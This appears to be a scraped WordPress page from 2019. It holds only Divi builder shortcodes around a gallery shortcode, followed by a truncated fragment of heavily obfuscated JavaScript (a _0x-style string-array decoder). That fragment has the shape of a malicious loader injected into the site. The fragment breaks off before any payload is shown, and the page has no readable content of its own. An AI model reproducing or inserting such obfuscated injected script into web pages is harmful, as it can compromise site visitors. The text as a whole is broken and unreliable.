
04-08-19
[et_pb_section bb_built=”1″][et_pb_row]
[et_pb_column type=”4_4″][et_pb_text
_builder_version=”3.21.1″ z_index_tablet=”500″]
[supsystic-gallery id=’38’]
[/et_pb_text][/et_pb_column][/et_pb_row]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=